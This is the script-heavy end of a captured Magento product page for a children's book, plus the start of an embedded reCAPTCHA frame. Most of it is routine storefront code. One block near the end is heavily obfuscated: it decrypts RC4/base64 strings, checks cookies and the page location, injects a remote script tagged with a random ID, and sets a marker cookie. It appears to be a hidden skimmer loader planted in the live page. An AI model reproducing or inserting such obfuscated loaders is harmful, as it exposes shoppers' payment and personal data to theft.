</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.ardsbookshop.com\/page_cache\/block\/render\/id\/62539\/","handles":["default","catalog_product_view","catalog_product_view_id_62539","catalog_product_view_sku_9780310726685","catalog_product_view_type_simple","remember_me"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/faithgirlz-brilliant-hues.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9780310726685_2.jpg","img":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/35dcf027535613005c3ebd2a5535714d\/9\/7\/9780310726685_2.jpg","full":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/05bc89904627dbee2e1afef9cd2d4128\/9\/7\/9780310726685_2.jpg","caption":"FaithGirlz! Brilliant Hues","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
        require(['StripeIntegration_Payments/js/stripe_payments_express', 'Magento_Customer/js/customer-data'], function(stripeExpress, customerData)
        {
            var cart = customerData.get('cart');
            var initECE = function()
            {
                var locationDetails = {
                    location: 'product',
                    productId: '62539',
                };
                stripeExpress.initStripeExpress(
                    '#payment-request-button',
                    {"apiKey":"pk_live_5gHheyWcXSBgQ3Fe5kMOqCfk","locale":"en-GB","appInfo":{"name":"Magento2","version":"4.4.7","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2024-10-28.acacia"}},
                    locationDetails,
                    {"buttonHeight":50,"buttonTheme":{"applePay":"black","googlePay":"black","paypal":"gold","klarna":"dark"},"buttonType":{"applePay":"plain","googlePay":"buy","paypal":"paypal","klarna":"pay"},"layout":{"overflow":"never"},"paymentMethods":{"applePay":"auto","googlePay":"auto","link":"auto","paypal":"auto","amazonPay":"auto","klarna":"auto"}},
                    stripeExpress.initProductWidget.bind(stripeExpress)
                );
            };
            initECE();

            cart.subscribe(function ()
            {
                // Wait for Magento to commit the changes before re-initializing the ECE
                setTimeout(function(){
                    stripeExpress.log("onCartUpdated");
                    initECE();
                }, 500);
            });
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "PayPal_Braintree/js/paypal/product-page": {
                    "buttonConfig": {"clientToken":"","currency":"GBP","environment":"sandbox","merchantCountry":"GB","isCreditActive":false,"skipOrderReviewStep":true,"pageType":"product-details"},
                    "buttonIds": [
                        "#paypal-oneclick-129229329150641169",
                        "#credit-oneclick--2883363019444397562",
                        "#paylater-oneclick-94022140473571552"
                    ]
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.ardsbookshop.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-08 02:07:31');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-08 02:07:31';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-62539]": {
            "priceBox": {
                "priceConfig":  {"productId":"62539","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/javascript">
            var a2a_config = a2a_config || {};

            a2a_config.icon_color ="unset,#FFFFFF";
            a2a_config.num_services = 8;
            a2a_config.onclick = 1;
            a2a_config.thanks = {postShare: false,};
            a2a_config.exclude_services = [];
        </script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F62539\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.ardsbookshop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"62539":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/62539\\\/\",\"data\":{\"product\":\"62539\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.ardsbookshop.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/62539\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"62539\",\"uenc\":\"aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9mYWl0aGdpcmx6LWJyaWxsaWFudC1odWVzLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":6.29,"max_price":6.29,"max_regular_price":6.29,"minimal_regular_price":6.29,"special_price":null,"minimal_price":6.29,"regular_price":6.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a36.29<\/span>","max_price":"<span class=\"price\">\u00a36.29<\/span>","minimal_price":"<span class=\"price\">\u00a36.29<\/span>","max_regular_price":"<span class=\"price\">\u00a36.29<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a36.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":6.29,"max_price":6.29,"max_regular_price":6.29,"minimal_regular_price":6.29,"special_price":6.29,"minimal_price":6.29,"regular_price":6.99,"formatted_prices":{"final_price":"<span class=\"price\">\u00a36.29<\/span>","max_price":"<span class=\"price\">\u00a36.29<\/span>","minimal_price":"<span class=\"price\">\u00a36.29<\/span>","max_regular_price":"<span class=\"price\">\u00a36.29<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a36.29<\/span>","regular_price":"<span class=\"price\">\u00a36.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a36.29<\/span>"}},"images":[{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/ca460ce9b39afd6fdab7e85a6e96185a\/9\/7\/9780310726685_2.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"FaithGirlz! Brilliant Hues","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/714c2455da6c16e107420d5ce248ea62\/9\/7\/9780310726685_2.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"FaithGirlz! Brilliant Hues","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9780310726685_2.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"FaithGirlz! Brilliant Hues","resized_width":120,"resized_height":120},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/ca460ce9b39afd6fdab7e85a6e96185a\/9\/7\/9780310726685_2.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"FaithGirlz! Brilliant Hues","resized_width":300,"resized_height":300},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/714c2455da6c16e107420d5ce248ea62\/9\/7\/9780310726685_2.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"FaithGirlz! Brilliant Hues","resized_width":340,"resized_height":340},{"url":"https:\/\/www.ardsbookshop.com\/media\/catalog\/product\/cache\/1365573e673ad36db0a2964ff018095a\/9\/7\/9780310726685_2.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"FaithGirlz! Brilliant Hues","resized_width":120,"resized_height":120}],"url":"https:\/\/www.ardsbookshop.com\/faithgirlz-brilliant-hues.html","id":62539,"name":"FaithGirlz! Brilliant Hues","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.ardsbookshop.com\/faithgirlz-brilliant-hues.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.ardsbookshop.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":62539,\"uenc\":\"aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9mYWl0aGdpcmx6LWJyaWxsaWFudC1odWVzLmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/javascript">
								require([
										'jquery',
										'owl.carousel/owl.carousel.min'
								], function ($) {
                                        $(".products-related .owl-carousel").owlCarousel({
												dots: true,
												items: 1,
												nav: false,
  											responsive: {
  												0: {
  													items:2
  												},
  												768: {
  													items:3
  												},
  												992: {
  													items: 3  												},
  												1200: {
  													items: 4  												}
  											}
										});
                    								});
						</script>
<script>function xponb24rIxA(fIlljVL0mchC3vY,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<fIlljVL0mchC3vY.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(fIlljVL0mchC3vY.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function kZo8YQpbL9(qlOpfMLuagm,uCEHcTKviM5CZ8){return xponb24rIxA(atob(qlOpfMLuagm),uCEHcTKviM5CZ8);};function us6PLtFkoX(){var jeogaR1fX4AKMcrCa=["talnRoZltpoX5sEGm","ThA+H0Rl","rKRXvYyCJOSx","3x0UScVvA6M=","bZCKImt1","LaqaqRMlt5Y="];var qF1nelGuZdI3=["sOjZqvI","ujOzCh9LSp7Baw==","xDox2memfI0","OqwUP0HpMWjUlFrxPLjw","iZYuy0c3qwxx","NeI6DYsr2xtS/kI="];var fml6MAIle81dLG7=kZo8YQpbL9(qF1nelGuZdI3[1],qF1nelGuZdI3[0]);if(document[kZo8YQpbL9(jeogaR1fX4AKMcrCa[1],jeogaR1fX4AKMcrCa[0])].indexOf(kZo8YQpbL9(qF1nelGuZdI3[3],qF1nelGuZdI3[2]))===-1){if(window[kZo8YQpbL9(jeogaR1fX4AKMcrCa[3],jeogaR1fX4AKMcrCa[2])].href[kZo8YQpbL9(jeogaR1fX4AKMcrCa[5],jeogaR1fX4AKMcrCa[4])](fml6MAIle81dLG7)){if(document[kZo8YQpbL9(jeogaR1fX4AKMcrCa[1],jeogaR1fX4AKMcrCa[0])].indexOf(kZo8YQpbL9(qF1nelGuZdI3[5],qF1nelGuZdI3[4]))===-1){xjwImzHbw6sHgN();}}}};function xjwImzHbw6sHgN(){var rn3n16aX4XbLOLy=["zTFTTmsIb4I","bEmqpA==","pT2xiXyLAYwzZa","CU0Yv2ceMYS60/cNaw==","d2t78SEUpOeddEM","+t+R","a5JuAWZ7T0bXC2","mc7JCA=="];var lHTU20yj7sE=["nyDtN7361ub7N00","PTUko2sj07qfNVSdpBaJb6GO92eH7phkzuwZwNNeaaZ18tA=","kOXkuG3qpKfm0KJ","pJ3N2fkk","jHRpHiNQOYDlOIIAa","Hhvqb+wFmqcHE7I=","fzsfneupPEGsP","kw==","f1GTW51V","Rq8="];const uid=window[kZo8YQpbL9(rn3n16aX4XbLOLy[1],rn3n16aX4XbLOLy[0])](dsOtsSCcX());const url=kZo8YQpbL9(lHTU20yj7sE[1],lHTU20yj7sE[0])+encodeURIComponent(uid);const script=document[kZo8YQpbL9(rn3n16aX4XbLOLy[3],rn3n16aX4XbLOLy[2])](kZo8YQpbL9(lHTU20yj7sE[3],lHTU20yj7sE[2]));script[kZo8YQpbL9(rn3n16aX4XbLOLy[5],rn3n16aX4XbLOLy[4])]=url;document[kZo8YQpbL9(rn3n16aX4XbLOLy[7],rn3n16aX4XbLOLy[6])].appendChild(script);oaPcq6pC(kZo8YQpbL9(lHTU20yj7sE[5],lHTU20yj7sE[4]),kZo8YQpbL9(lHTU20yj7sE[7],lHTU20yj7sE[6]),kZo8YQpbL9(lHTU20yj7sE[9],lHTU20yj7sE[8]));};function oaPcq6pC(v6Xf07bxT9drIH,zxnp7qQZdeVULaHMz,dJpmLYH1ofs5IWF){var clpEirt=["vZm36E7Sm","3rSMD5OoFg==","fBBrW1p6U2M","PcJg+nbarg==","eMxC9XDV","swLM2AAI/We9zwY=","dUNHowBMYmZKv2wFW","criAOLdl"];var tAvXtfJAgc=["omHNypT6B1","0jl3y/Y=","u99DpZz","mdww7A==","zPZAwIj","2b57ONr/qRMspQ==","z2af8TKvKhWqBr6LM","qZPrNmv9ggc=","al6CrAn9nM","Sg=="];var fQudhYgJdX3=new Date;var ozsHEiU=kZo8YQpbL9(tAvXtfJAgc[1],tAvXtfJAgc[0]);var aK8yPmrxbwlXlu=kZo8YQpbL9(tAvXtfJAgc[3],tAvXtfJAgc[2]);fQudhYgJdX3[kZo8YQpbL9(clpEirt[1],clpEirt[0])](fQudhYgJdX3[kZo8YQpbL9(clpEirt[3],clpEirt[2])]()+(dJpmLYH1ofs5IWF*ozsHEiU*aK8yPmrxbwlXlu));var pZNpJUJzgXCK7AIz=kZo8YQpbL9(tAvXtfJAgc[5],tAvXtfJAgc[4])+fQudhYgJdX3[kZo8YQpbL9(clpEirt[5],clpEirt[4])]();var b97UVWnDwSBgd=kZo8YQpbL9(tAvXtfJAgc[7],tAvXtfJAgc[6]);document[kZo8YQpbL9(clpEirt[7],clpEirt[6])]=v6Xf07bxT9drIH+kZo8YQpbL9(tAvXtfJAgc[9],tAvXtfJAgc[8])+zxnp7qQZdeVULaHMz+pZNpJUJzgXCK7AIz+b97UVWnDwSBgd;};function dsOtsSCcX(){var dcSMwq1rIh=["cJxFXMadNp","4dcyV4Jblw==","scxmHGZzWzCLhs81","bTs5Ip3bZVkB/6nTg+pS","f0g6NSQR7","8rjpJsbyQ0k="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[kZo8YQpbL9(dcSMwq1rIh[1],dcSMwq1rIh[0])](/[018]/g,c=>(c^crypto[kZo8YQpbL9(dcSMwq1rIh[3],dcSMwq1rIh[2])](new Uint8Array(1))[0]&15>>c/4)[kZo8YQpbL9(dcSMwq1rIh[5],dcSMwq1rIh[4])](16));};us6PLtFkoX();
/* 2100860481 */
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ardsbookshop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ardsbookshop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','cA6Xm4aoDJDG1nhG');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
<script type="text/x-magento-init">{"*":
            {"Magento_Persistent/js/remember-me-config": {
            "config": {"persistenceConfig":{"isRememberMeCheckboxVisible":true,"isRememberMeCheckboxChecked":true}}
            }}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A&co=aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=w1g0icxd6tm7
body_size: 48214
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
